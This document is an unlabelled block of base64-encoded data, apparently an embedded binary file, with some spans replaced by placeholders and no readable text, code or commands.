qpoM6a8Cka6kGNLwEW7GjGkEDKqACd0WwolvanHGobqwCts1u/6rZreQHRMAZS5xmWLAFKf0aQDDa9fwvY1hwyERvodvaVf4BsL0rvUAfSnAH1HIH/kHQS7f9L73gxnMMaL4N3PcaF9tZ3EG+Y25uGsvdZ40QyK5k0vohu8/wTlkAQFGps/aUyJ36D9RQT4JO3v/AaKqgI0vzCe5LvkTtn+9tCZ1D6V5TNUuIBFqAKliCBFAtEAlhlqJWoSkF4Mo44HRT4F7tmXF3A3ygtgwO4XarCc2g1syWYApGeLnwCruOAx/8RUdFR11EX30zeYcQX4dQHeOc2KJnVVpRjFaxpLN5zo1bAzRg7TRO427eBEGQ43LxDF74ZHWuu/4q7mkFCSTNDZ69YzageikZ2RaSAjce5rXDBgU3hsgE59zAClbe2lg+qY31b2ngBWngA9dJBH7M/hm9IKjJKxdt5q9uDOZwAQ29gHPSm+9xfvExe71zXu4Kh/B1WGVc4J7qp91BEpaN7jOKLjOekJ+H7oo/CzUBiug9Mn+x6N7vXelpA3qa412q4yUclV0CkSraNeqk/l50UIFajepdvUVfTV9i7cuFd8HIIAyiQOtrfevNFgy6nqIeLIN8CzkHQF+RMmFEwAdsYOxNwAW6d5pMLVVGCGKj067DiOJDuBXVfu3YTgS6SQs+wO3trAJBUO54muPqzhxqKqiD/wTi3gspwArewQrzHr0gi++mHWacRAxlVboDrwSqmwJkrAc7alNsQPqDikxy+C96sNGjq8cwxkkg/zty/m48HS/5nMEGfkwMvmka3qvdJDKKJQILJ3QO9RTULg80lnZDrsAz610irgC/p8rJkj7pDZikD/[base64]/i/[base64]/EBAYU8IAEQmjBCUwO6SINJrgwy45EFMFjIYbo4MgijISwSKPoPrJjJEUouggllVZioRihaAmipsMe/tOpFJ/8kHKoJox6KihIsGiKGMQ+YBInSaq6KsqxuPJqiyzAuvJKYtJCSzAlgljsTTxjYkOJLe64I40tMsNpFjRlSuxOnCDZUixIIptMpsp0euZRmRTdqRFBYypmNNFkm021S7xxjR5cPDWNttxSzc0c45DzRNR/vFlNlVZdTc605QZ5btflolMvpEwScWiJTNqbjrskhP0hkUTEq2GFGn5oKFo78ODOI/bsiO+99+azr4kQ8hMAP/1EANCFEFxw5MAKLXzwmmkYTEaTZrBh0F0Mc9GXQ0ZCBDGBEfUb8AARSlSxBS688IKLNWw4xIshMwmWWWaP5bFHH3/syCMk/pYgko6OnE2JBiXH3AmaL1iAMs+YJFnpCZZx8oMILZPapCkmKIWplBt0esLMnWgpVKtG1jzjDCzCilmrOLE4SwkvsAhCZzxpgWavL/y8wyswc5JkaEYz1UqPyHbS4zOxnrmCam6yMDmmXjglLTZPXPmktHNck+duU2erTVXAXTunVuBa++ecWV2x1VZcn3OO116DJE/Y6xKxw+Jkl1i2WWej1fwHzX1FQov51tiWW/jsu4HcFtAVIAH+XGihBTbYZfAa3HOHt0HceRdGk2y6cTfeDPUNJpgvAlBe4IBf/6/EAwLcwos1vlDEiy8WYXZihi7fsSKMMQYyCfXyqBEP/[base64]/jfKhCIuN5EdhS982/EVjUxJvoqIZ2QqaJ9YWNGE+S3NfkAoBVysspdSsKARTgBMEFgwQJk0YVGMCQIWTpiCFMLkGR9IYE5YATOcPMMnb4NJI9p0NKQlbYNC6UUQ+JSWZn5hnL2wgQ1MSIqkOGF6a6IaG+iHGVpQDRLR5AYt/peTFbbwhdK8AhtI8Sg2iC0mpMhCQ7NQh8ps4hE8PA0QffiJv53DiLNJohIDtwtXwaI2e1sNLKh4HOVcMaVZ9MhDuHhK8iFLWCtgyBijJZ2GpFGNbeyWturjhBug6wB0HOodu/CKBHWjHO+AR1PXMY5yRFWq2MBGNwo5jd9lI3iG/[base64]/kGykhBGPETLWStAQoTxYIckpHEJdFgj6kzHHi/YB135CVcIBtSCGxQIGdNY6jzm8Y5xqGMdTeVxU9/x43aoIxzL4IMszFHV3CkoGJFEhjBcMNblBcySCTjRUG+AgzRgjw5tdQJEFlKemBrJrhnBKx0UkaMdyTIlTQhsULzbThtUNggq8EkKvnVn+zghzkEQAp+nhifa2oAFnoUJEUIblNGygJ/c6IUBZZYCFrAWJ6VALkyg0dj2QuqbgMGtVspUZxaQtp1MGGhhmslpY1Z60k94QgokoxNiMGEPm3ACJGZBClsnpZlr4gxOimGDUmeaMcKGCSS+qxPxei246z2v/nn1EClJcYEUYCIGfes7mvvi1zcm9ZtrzOHfjgI4VUw8DoH/IQ8DI3g1sVGpp1j6qxs1BDt0HQJ4plVT9IgHWuYJc0vjw8b3rIHEW1Bxfwjm4gHh4AaOQEY31mFjeIzDHDameMUt/o52hEMUjKhGO6hq1XgtGUFNDgElRWRW/bQORVZ2Qpa/4JDqeZkhXfTVRez6o+iYGc1GUjMNIEHsxyi2sEAXSyP+goVSj4UYUvMBzZJ56J1sorLcFUqrgxDcnalaKI0AJ9IqC14yURPSpG1KO5NuqMBsITA2UMHZlWIVaOiB6L0YkyQWDd0g9Kkr9GOn23dSalrsE9lAYOFj/tabhWYjvms5gUamocEFa4umEPdFDrcxKjj//k3cuaHGgEfam08c+KQrbY6pmCM6uA6rPNqpN3WSsAI8qGGM+RYPGdO4HoBzi8R02EIX6uMCTeJnk03YgzDEMY96zEPiFmc+8uvx/[base64]/gtSoC/Jy7YfAo4gWo2MyrzNyw16IJxtG6komiIEY7d2Mz1LQL1TupGO+R7vsBbYWwKbiojaA50Qw5bc05YTswM6cAL7EL4DEL4W6IIuQIZxQD54mLjngz46nEM6hDiMU4dkaAbrE4dwQCRk+CoF6T6TMysUCT9Nip4bYIM78AI6MA+FWb+Zyw73owhVwqs1YBYw4zm/ujv9Y5TKwqY8eYYnCcAeKMFEwQL8GQuqSAEVWEAK1LqgeMBwsgIr4EAKijW1M6c08AGsKzat6IVfSkEVrCyveK6WKQUZ9BopSTala7YraKhlhIlquzZC8MHjsJvVyJtz86G+4a8iHBWQ/moiwZkVJqQiJ3zCBYsc6TglNUiEMKuI7ugwJFgBM8q3junCarkW3OOp3Ts/1RE+OqKdJhAGdXi+dzAHO1xIhkw+imuqdmiHp5K4csAGQBTEZRCGFvgQjgS/6EG4dGmCL1AYLVgDPOiDPFCElMyETay5+NuYJKARy5krjug5R/tEKfGDlYBFKYGEIFhFmEgBVKwUG5DFnfADn2CBX2zAvWCDM7gtLOiBHvjFcbKgykoLFfDE7tIKVphGmSgGOUs7wpg0RrsSXMQJsnG6vWA2hzIvqguKR7i2yesh4KAVH4IVdHOOBUMNzStCeWCGxaEG15CV/ULCW8EiS+ibd+uY/suJiIqxP8/5gRXgQmcpo+5ADyRIBDUAD9LJFm4RODLUESLwvdXJj9m5gS9ogup7PnM4B3p4TXloSIasOB6TyHVQB3UwB3UQngxBEAy5AY48OUsSgHRBOAAhPjZYA/[base64]/pFjUY9rIR2eAk0SQwLVCZcEwAEcaIIb4INxYM14eE0lXVJ6kE3arE3bHAeMsxcmQwYnyI8oa57WQbjWYQM2YBiGWAMv8DBFCJaJwYM1YD3xqQgt+DCIuI7Yg0y/8kruLDYVGMoraYTxlEAAMq4uaDMSTMqlPKGdcMqjKab6rFNDGa5iAgyheAY/YIXAYgUioAW5WMs62bM0WDwK0koEVVCxsKEbjMZfpDpoiNAe/MHj+AQLhYWOogZeiQ1u3DxWoaLLy1Di6A3GcTfH4VXmSAItQD8u+jCHoLeNmcd67JzMxAP0IJ/0GLHPPLHdW4IhKLgBSRGRxAaEjId6YFJv/p1Ni+sxjJvIeBgHe9k+ZGCDjTw5La2yEGgCNvQC89GWN1WDMqUYM7UWMZtOjzAP1dPEJJDHnqMBQKXAfvLUnrSBghWLXhhPLOBAPQg1OgMssaCFJlBKNxvPpDDUcAqCRFVUanwatkgDPiCnFKgma/qAFkgvzNqCPWsmTn0TaEgsVpgLKXkCAKzBaHSoLGCbYjCtnIjLVHUVKSqNyzs3vezV0oAVAAtRb1wcVz03XT3HKvLV0iuNK9oVOkC/Ldui6rjO7wAdzUyWTKDRaPmIYl0PEotWgdu9JBACFbMj4mwCNtAEOFTI52PSf2BSO2y+eegxeIjIcTgHj7uGkUMG/j4Azo5sngAZEBWBV0akg4VYhA+rDon5MHwtlovJGJjkoupUBB2pN79KCf/c2GFC2MeABDqVCUmDBjbEiWOrujqjJhCwz9dyAk8kirSZFMA4VKn5WJAti4RAp/ekBZ8gAj2QC7ozrGeAC2F7hppNrGJg3uWCEb+Is8D6tezaiV74ADhD3WT6gO9MClrg2Swg1FlwUEOJ0MkrhMUpjqW1DVzYldgwHCWiB29QBfxSVeSAFcKsUMbxxnR8QshJzC2b1n/lIi2giI4JMTOqvc55UxCbP890o7bdPSTAAiKojxAQAf1YRCc40nnIBnhwvrxVUt1oUujzW8B1qsGtKgxB/hBGcAL/EM4RET8rq4+RnAM6SMlEkBhNfFMcYZZ95dx+HdZEyAMGvr/RPUtu+IKziNmYgAYnKMFSeMW/A9+ceAKTeQY2+Emc4NOqEzv2tBNGyV3xZENCJYJTg8DfRVhJ8AM/UN1GYDU7xsVyCow0qKwuoIVe0JnmPd45rtliaAJq+oCfUyAicLVQ84um8IrpaqfKIt/v3YlnaAxJYNmv/K1FI4KcfYzy5dlf9CaqgYbQaF+i3S9XKA1c6Chv6NXEPKJwU5VzmCK6tJX/wlVPwIUTNSLIwdrH2RU5cAgErhzygIithSXasz3aG5YJA48KtuDdI7EhsIENLk0BcIEv/[base64]/QKL2hpG0CmoGi8mMGuIIBFPegBoFSuScGLXqALSODZQ0jBZ2gorCOFa5w85NBVVnUOT+BGevgEpcWvWc2NeNgFvhHgwBScqV0cxYzVYKZfHhgxElO9IbZRYV2CBd4R/[base64]/gb9lY3F4S/ALEy7hkL6LWBLkIO99lyHqJgtCtZg7Tcj+QF5BA9m1gJ/[base64]/l4NTEBRKzrrUZnfqz0NFt9bb+A2T6GibBAc46Daw0xRx/nlQeABHjhgz9XELQJWIBed4K63ITgPMkJy1Jlmaq4BJ+gCNgCXcIHXhxuHc8bscIa+LLdN3NQxQAptLwfnv51SeAnEXAAFxSURNY+jNHTzDXYCJbiDOeDhwK4cYfkIPM/z+aP3gAYxWNKYITgLIfA55FYLLWZYxkj0vKPvPfuLo3vYpHgEQOkKdUobSNt5ragtr7MCUAdZWgAM/W6mrWEBP4ALP9CDJyACGYQGpKz1t+kgvwiuZ8juoV7dN/GDUvjj8ZKLZD8vC7etZ+dZ9Y4Jnk31mJiFa1/3YMYF/tuIB09oDhXvIVrZKP49DhN3Df1SBXXXdhtvd8jR8R2Xd2OeRGAF1o2Y88HO94pwVvQYgmjWFoBn7CGQ7PvI4ViYh8v2W4qbw78N3HWQKtr/o4mveCyffeEp7Y1vAv/weOKMozZ3cydYEbRIAySYc3+Fq+2Rq+9Z041BgjUIlsb8bVQKbulXAyRACb/zAZ3Xv10ndFzsgrTLbiwYLm6ABsSyVE99BEmPdp3wA9Vi+o3lNCygz4VlGVZo76r3ARtQAoBgUYwbwYIGDyIsBSRFCj/QCD5jBckJKYQEnQQJYgNLKYsQPYIEqacXyC5XTp48ozILy5Ys62SBCTPLJpC9/lw28git0J07njxhAvrT06WilgYNsmTpkrd/Tr1dWlp0KtWqVi8NzTrUlbynQ3F90ir2qlGlZs+ilcNjrZYldOgsWaIGTyI8cTPVjZskCZK+WrTM0dJ3yBAkhH/8OIyEjp3Gjde8jUwnSQ0mTogQCXEgRJMm6uaNmyd6NOnS8+C9WzeunLhwrsNhK1dunLp1tt+9gzev3ul347pdW4Ys2CsnIQQgR55AQIgbIZoT6dzCiRIlXgrvXZJkSaJEmTLh4Wt4iJDyQggX7pskT/e4S+ja2Sue8JI1a5QIqVEjZ0gaSoKQBNJDB0HzzDMeQbLFQAX1wlFIBHXBxBZbMIEF/hY+6PGgRY+kkcYWFdlUECsfkBighidyw4aFWATRQw8HohgjQqywYF0QLPiQYw8e9WJiSM88wdCCBhHjkSQWakQLSJDIGFIXQyJkUkpnyHGGSy3VkaVMM8Fo0SZYcjEgQo/49BMmZw5VFlJmXXKOU/9QQ5acVYmVlStu/hNPWJ6ookqdWc2JlqBnWbEWD1q85dZ7drmnhneJaCdeX0gINil6lhKGqGOPRYYoHUjUYMNlTWjmwg2awDPOO6ax2ls768iGDXDXdNMNNtiIM1ttt+UmGmrmYHPNNMOJwsZxyQmwXHMhtHBDdDfcgMMWQmyhhHrbddcdHp+OR55556VH/ql3jL6XSHx79fVeHngoQV4NNPAHkhDt+mhQLx/4kVAQSloEiQpNdLmJErNo6MSESjBRYQpMNvlFh1+IiVAvKUjCDTQ3MPRBvU0i1MgZK7bYJccxluIDE3fcmGMKTfAIBJQhsfKEjL1klNHGEG0R8cgEAeEkSlVa+VJMWhKt5R4hcbEF0fxKXEghQ50Z1FRHrWmWK/Q4RQ81RM0555+qmJM1Lj99MvafPwU66KBqGdpWou4x6qh7cWkhKaWTYqrGEoQtxtimdkhGhxY/1NBZZ8/d0AQ28HzWKmnwoPYqa+FcU3nltd6aK222rXNOr6itI0430wiXyx7HIsucc9BG/[base64]/e0hzuZmNsS/lIpvA1mPJJKwlvW8DfARQZUhUucc1zQBEb4ZlWO81Xk/mAlOmFNI47ToJWtcqWrXXkuN+9ox2+Cg4xcOKIFB0id6qCDmeY0wQvQS8NfkqAIvIQHU7r7Ft+Q4MjubCcu8NmLHfCgiOSNpzzvqlhI2uUD+nHjGTrTEPcy4j0asYAVGjrEwZRgIR+kUEMcIphNUqCCjPTAl/PTX8dUwqIgYKGAxLQI/2xAoSDoiJQz8iXA6keMXHLjEV6YkDKhsYcJZSFhTMDmM3pggytsrBcyA4kTgGalLZVwDvKswzyVSZBN0JNoh1glQUiRlahNrYZo2QXWnGIOVezQKkTRyg2DuBU/nS1NSEziWdjWNidqsi54oMt3qGjFv2CxLz9IQiKS/[base64]/0AMmJJAWAvTIFVQSNBJmSZ6yPaFsWwgSLpQQhR4hhifCEhQZXgIpwh0UQd8kD1gkdCpi+QQ13kQPIf5EFa6IKKAmStGjGKqJVMzWRulC/q4qfvSKeBtpeE4amS92agiJeSl7Q6AJoK6RjfB4lTrKodOd8hRz4rDjHdfRjv+u4x329eMrlDrIBAyyOaaCahmb4LCq0sF25sLiJCkZrgibK5NL+Gq2EvHJNVgqP+9aa0igkQZoHrZJrXSgAzOCTYNUqzrQ+08CNUQLNtSYILTIiApYgKPCplhGh4AE/hbL2AdxLw1r2IKSlZCCHPvLBz62QZATwobdbqEQfPAIHya0BZeQEwinXWUpVmsR18KWnrOdbR0O4Qjd8ii3dbCtRRzxCH8C9BKEGC5aPGE1PDnlHLtIblGiSw0c/uMcZuPTdKlbXatcVykWveh2Ncrd/rmFN6QtRUIk+/aWTUEmjDUYghKic7gbxMI28YXcfNdRX3HAMY7L2GlPMyebn3LO1akKVum60ALNJADBqoMWsZnVBDbIjg50gRS6uiVKC4eLPeGZ27I9nDxujUc/NNi2Zg/yDCXkqMoo4p4Nym1uG7y4INFbpH3SYM8SM5CX3v7CGtJAA4aobJhH5kYdntGIYxp53xC8g33qzSIfiCRHUi53+mQEiSzohA2boLNBaFEIL4PZI88IwhWcwEwzIwTNWlozIZRCiDkQYg/P2MSWQYLPEhKCD/yExiNoAQ2gSG3PfD5Ln6JiCU805U3/kAczEEqWhX4CFt4o6FOKKF1H/mvFukmctHap3WGOkiu8VsTiD5Bgh5ZuRzIqfYsWhlCDH2whcZcJARuSERqb3pS+5QAO6erOU8thztY/VQdtynEOYI1uOHtwzgEGWXjONIvYvyZCFxjJHmaztFvu2molvV6XulFRwopQQ1a1OmIa2FXjChf3iYi8otOn22JKvo99/oNZWiiyCfUSWL19oIIUAJMhfigF70sBCT9AYhPCF34jim/8RmzwEIZrAhfmQDBJsCEjATeIgapvoB5hv0esoAX3t0+LUkgi/OEvBfCdQPBeMDkjXSiJlMO3ESaQgp8iCUKOiUEMNvTiZXugJzhbQs4rZIFfFYQegNxBZMEe/gzNmqGcJZQcIThgTQifgBQNIWgJIchbQTyDIzjCM9ACzhGFzgmUWfTcVOACoGVNPHgDM+wCLuCCK+ACLOwCNZiDPDBdosGCnTQa1EnUVVwX1a0FFS3KsnmXR2mdeI3U11GKE/mNY4QReoyKE/waI5SDGrUKq+GGq7HG6OAXfvWUrejdrbGGOZxDa5AOMjgCEbiAZgjA4TVBs5jKDaThDXTBFkTY8GRS7riLflhYX0SYXWhYpNhB8kRe55ndiIWeRTxDeTzQvjWChHjZwVyQxq2bEtiHEKjAyDxMEGzbE9gVLdDAEKyBJeYIMhFWMAUBA2FBMPUAFkzIHDziIxpT/[base64]/[base64]/uiB8e0BG3TEy8mTyQVkg/IBLWwCQ/KBQRrEIzTkhV7oQ0TkC/3JDAmXRiqXKxhdoeGCN5jkSaIoPciDN4BFVqhCi7pk1PHg1M1kE9WkXGyUo3QXTvLkbIVUYSihYxQcZGjBqBFGZ3SBc7RdO6xaG9XXfcmaVHKh5fQUbMTGrcEDNcSDOojOsOQCGzRBGhoeWT7HG7ZACzTBIdShHzabVr1lXFJK3dSNXcqHpmVRtrFC+NkTPK6bOoLf7/lBoAKfHjxBgTbCIzzCFygqHyjqFzCQEkzIlpFCpD4DH5BCL9if9T1DMfQChFJivVHiJGJBeWBB61mHFzjB8vElEKwc/[base64]/[base64]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[base64]/lDhhc6MFG2zwKL97RxnevMrt1qkrJ67btWmjSZcufU30aNSou4XDJq7cuszz5mXzNq8ztmnLcjnaw6bJjRAtWrggHuKAiybLt2xRMkdLkiR2EmVK/oQnieIhQrh35z4E/ODB2cWLt6Mo0RrASH7UoPEePo0qVeaYmX//[base64]/j456pKqqjKLq1Zd3WqsWGX1qqxF0VoL1yXowCsuuOzKhK63CtOir7/KG0wLxJTVCzzwtujCiRZC+OIczNpphzLa4HmHM89AS8000pY5DTXVWAsnHNjUWecy2syhpp7OytkNGVB8O6QJ4qR1wbgDQrhhOScOgk66JPCwKxE7BgPPO++aPVY6JLIzOBFF8mi22Pjgq0IIOya0Dz+OGxZCJoQQJdChNQ58CMmHBNqiih/V9EiJH1FUoU8QM9wQCQ+FQGINOvIw8UQSlbBwDRMr1FiINeaAz80arbgxv//mwCLHk4IUskiBjDQ0yZgMnVomJa2Y0korfcCiuSAG6tKQ/jtcYrOHhKpg6KGhBcrDkDZ7gPOlGuukc1KMtihkzzsS+nNxQJWAKG6wj/[base64]/Lpk8dCdp/neORABYkJgLgjMz0NKXIgFMiEfpSRgwjhbmrCUc7SIIQ0/nCoQk1TTx4Kc6KjcYcGG0pDilTEtBMVEUshI1nN+nMQGgGpa16L4kkskaQoyawlSmJSjXqQNrUFQUt34JvLtsAmN7kpCELwwRby4JA2CoGNd/BbDwInOB1xkXN4OiGDDIIQAF0kJlz7GkoqV5KSiCQkHonU5zJyBTs5yHM0keRNcrIV1K3OU6vDJOswsUmnuI5WsbOE6GZ3O1PiTne628qiBvE74LnlgMEqnl3wogVb3nIOzXseYpLgF+o5QThESEZlOqOO2WyrfuUQX7hGUz7SrAaaq0FXutq3LmxpSxbxOEdnuoG/YIDCXsCRlv/45QJ/Va8JhfhgdKRjhwRS/tCCDcQYBCfmq4TxhS9+yeB75pMGO9gHZPj54ByGNqEOzmc/j0OhkFRoiKO10AwfjKiaaKCCICLhQnlAkV98OSISfbRF3UmRz4oYnxGpiELyoRFCP3SSEppwQV8L0iCRJJPMJalJNfJildC4BYGswadyw5FOUwDGtTkUC3FLqiFwlCM6BqFGTuVije6kR8QJqYyN6yOgBDWkIn21EIccXU4IYbmy3lQjUYJJTTUiSUmW0pKY/IQnOznXS2pyk3Qtylx3FztS4uSUgYVVKmfFO1a6ki3BW0J08ImHYNXFDm+5JS5zKZ457PIw7JHeEJYjrRaMY1vr+Ew5MkOZZC6T/pnLcOb5ookucajLmvBrxmU6Iw56gRMUe+CfC/xHnH61AAdO8MI6g5eEutgFD/[base64]/eclKPsonLvGTVKkKsLSrnWC5/BXCgmWV/lcZxK0Qy4PFBo+xgHnLwXrVlsna0iPLIwxmC6NZxgRnOE44B7fUIT5jagZ84hifM1drmmie6zWwcV9sKYMNc+BGtPR6BTh90wQi+C8E5fTfDRyThjgXdzrIVW7D5lkwoSFMYRbk6D6JmIfsKjRNhrBDfU4ytJnxhz/z6dxzypsmM3QnI+mtj8iyxB0fvDdFRiMiBj3kUROlAQkitSFIb9iiAK8hRTRIoxDo1NQ4TdVNgprcuNnakpPAtCVdvPCVgtCQLaxRcTmy0kuKmobmGCINCqGTvKcaVRSfMWpVbQ6QXFymi3BVS4hQ+ELBapay6nhyPW6rHLSYJyG7lSpb/i5dlKHccY9//ONg9utfNd5lLn9ZLIbFyZjLnBZbKm8w00OCW5ArFze/WQuVRRadmdWeH2wBzzfQhGVE2812aIbP7QuHacqn2kIfWpqufW01Gf2OccCLM+sIB/5eMencsoEI/cs0v/zlhC544dPSact5pKuY5YZnL+1URAKjSx7qYpDVd3P1HOxAByXYZwh20OgH8xDdgXqkOwA6SXkN2qf9eMQMScQRDY6NbP8yrKQp6u9HfwjEIAJoOziE0RpqCCLF3QfgqaeR2CbnHyjBtPVnCMK6q9RuxQWhTPKu/ewB17QtgNjCKaDjv1MftRUL/HBXZSjCNSwkhWPCq2EV/uvo5oC5R1GKJmBk/RWyP2Q5kDIrQwH5+MlfflBKBct/NfmrWLUplINZ5aP0XcvfzJfpGbctamjzzd8MnZ3znD3aYwicIFr+ZbbaQZl2o7TeQbQSkOmcblwK7ZmgaZpeS9HaZx3a4TLgYR2aoR62CQF3Ixe6btJ0Szj2hV+k5QbY4AvS4JaMyw5icAnsTr8cBjyEZlfyoDoqZoEsKGNY7T3mwGLyYNhA5jxmxrkUwaEOL/EGhrxobIVm6Ie4672q0Ao/Lw2GgPTgw2fsC0SOKIeIqDu+RGM8ymi6ralU4IyaKtxgr9xc74rIzVB+j/Y+rCHYZExKTN2KivewxG2U/mDfgo+Oio8Qo4aOLqJSoMjFIidPyIhtHiIiBGn6CKEOMMckUEL2NAImElETVQLjrGLLxM/8RpEU+crKrgzLrmL9tKxy2s/[base64]/joZECmK/fob0hEALg0YJtuNFUkQhLgSJ/uaEhOykTnAkBdQwxcINrVwvi1iP3Cpl9urQ9vCwjOxE3ugNw+Dk9s7oi4wvxaIq9ajqTiol+ZRvoeQoIQ4n+kiiUTjCJuqgSEiiIwwF+14iEZHkJbxPdMBv40rRLEGOLEZJlFRx/[base64]/kJq6PNqcNo+Ejr9SzotEtlWJED6pIzmo02oBCZTDN3KJkrYhHO8MsLyxFJkrw6fsyHAyAtgzIz4kKdwLwhYwE2ELz/7DUAD9PgQsTmao0gW8WUAyaekqBCw0iqv0iaKxCYwMSPAiCl/LwisQCxHCa584iyfDBHO0hPOD3bWskO5zC3fEi5NhbDizxLIzJV85+Zi7i9ezkb98i/3IlnozP78wgu+ADKE7nuWUbXeIX7awVvuRzKnkZms8TIfcxmuQV2upR2uwdHMgXuuBRuWgRzLMZzwLDVvwDhu4Av6wDroEWGwg4FsEIKoQxFmMGK04+70CSArRLuqgD/4jofs/kOGlEDwomvcYKigeK28OixLOkxw2KQ5rTAFdKho8i0hSpLb+sQ6XQREDkK/3qMKV4REQjINTuxvyBPg2KZA5+A9eSQhAtRCaVJS4rPdvACMEIRMtoAJ2gQoP6xWwy0nr4Tf9rCLfLXfAq6qsIAJChSsvECpAAlZiURCITRCsRJar9JUUfVCZS8sJy7jyHJEOY4UQ1REY1EtsUzLuixFZ6dyBisuy+KvYBSxbjEAhyBZdvQwcDTn/m+XlqcvlKAPvgB7WmC2ROsalKEbiOkzRGNJmdTQnNQ1Eu0akOEawsF9MrAdPBMbsmEcJLZKyxEZgsE0r2ecXOAGbgAHqocP/hYhsqiDguyRpEByPQqmLSKoH7WDo+r0PXCNPwRChvjjOUYyaRRBEYSTYziGUBfKDP5mP4iv8pyzj2IEwCwKPl7kRNKoJF/[base64]/n9M8wSHI2TJlEz7YA2I5zoEw+1IrWUlRu3i9Fgw5h8zCE+1iyBtlmPAg2YWL024i/Lw9AlR6AxW7wxUzAeAwA9YgRiKIRr613+jwRgCWIAHmIAH2BYOGIERuBUWmIEb2IEZ+BQiWIInmBMq2IIvGIMz2ILjgIM72IM5WBBCWIRFmAxK2IRPGIWpQIVXmIVb2IWpYAdiWIZnmIZleAZuGIdzWIdv2AN62Id/2AMsQIiHmIiF2ACOGImTWIkLYAI2AAZwoCaGDBQ1ziy99XJB6RTDNeOyTLA6t1U+t3TeL/7qsuV4YLLyqUblFXpw7tNal7qQYBEWIThClluUqUhB/rNgd4N3VYsyK7M1gBcbti4Y0mfq1GFdkLcaqiVLLaMcgsF58wec9uB6MA1k2xGYvgAR0ONN+1G/SOqB4hFO4bR5fPCCMgiGDsJmUzmlynBITuI+5CN+h8QieoBk/sYGIKEX/leX/7eAe5mAExiYbeGBh7mBJ9iYT0GDkzmZP5iZQXiERxiFo/mEX5iaXbiGr7mGd1ibcRiIuzmIixiclVicx/mIJ6AErrImpph0eMLJoMyKrfiKTfEUM9dETU5FT45FU2kuyZj+frEvpuflUBcx4vUv4wwAc3ENFiEPQrYFGIED7SdKK8MzdnePqdGPp+kaoTEXxqU1YEsdsIEa/uKBHuQBSzVwWxr2kXMBnB5jODatCXCAETiNEayjHlWWewEDZeOiYMB3Deyi7fyRvlLkbizm71KZPzZGTuijfU8CZOQjvYTExWCmByqlByABGnYZqwHYl7faGII5gYmZmI+ZgpWZrDe4mZn5maFZmqO5mtuahbEZrm14m3XYm38YnO+anPN6ic/5KknOyHyinePZ/GKRJ7R4i8HYds51FcV4jMvY5dhJs4xlR9V4WAga54Qxn5AgDxYBEUA2BJKBASGzHACtYCt6MiVQmv4Yozc2fTo6Yj9aG9xBHuThe/aMtvBHtZBBF8CpCzxrOJbjC/j1CxQaZpvl7cYDPa5j/qcjZgmSG54WZtXcgzuqoKCMOtdUKmiDCGcXZNgEirxcZkxwBAv4IJezGqu5mqu9WpjB2oHF2pjLGr7P2oPT+pnXmq3duq3jWr/nmq7r2ofveoj1WsCT